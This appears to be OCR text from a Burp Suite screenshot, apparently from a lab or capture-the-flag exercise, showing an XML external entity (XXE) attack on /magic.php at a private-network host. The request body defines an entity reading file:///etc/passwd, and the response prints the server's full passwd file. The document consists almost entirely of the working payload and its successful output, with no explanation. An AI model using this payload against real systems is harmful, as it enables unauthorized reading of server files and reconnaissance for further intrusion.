 请求
美化 Raw Hex \n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.2.181
3 Content-Length: 147
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://192.168.2.181
8 Referer: http://192.168.2.181/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
15 <details>
<email>
&xxe;
</email>
<password>
test
</password>
</details>
响应
美化 Raw Hex 页面渲染 \n
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
32 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
33 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 david:x:1000:1000::/home/david:/bin/bash
35 is already registered!
</font>
</p>